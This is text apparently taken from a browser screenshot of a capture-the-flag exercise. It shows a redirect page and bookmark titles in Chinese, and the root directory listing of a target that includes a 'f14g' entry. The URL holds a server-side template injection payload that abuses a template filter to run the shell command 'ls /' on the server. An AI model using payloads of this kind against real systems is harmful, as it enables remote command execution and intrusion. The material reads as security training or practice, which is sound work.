 10.1.5.252:28062/redirect.php?url={{["ls%20/"]|map("system")}}
G1itch 吾爱破解 - LCG - L... InsCode - 让你的... Huhst Sec - 协作... 【精选】通过简单... 浅谈利用mysql8新...
Summ3r 安全中心
您即将离开本页面，请注意您的帐号和财产安全!
bin boot dev etc f14g home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Array
跳转